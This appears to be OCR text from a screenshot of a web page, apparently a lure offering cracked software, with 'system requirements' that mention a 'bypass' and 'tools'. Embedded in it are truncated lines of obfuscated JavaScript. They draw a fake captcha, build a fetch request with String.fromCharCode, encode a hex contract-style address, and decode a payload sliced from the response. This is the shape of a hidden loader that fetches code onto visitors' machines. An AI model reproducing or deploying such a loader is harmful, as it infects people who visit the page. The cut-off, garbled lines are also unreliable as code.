
📅 Date:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
Required: 64 GB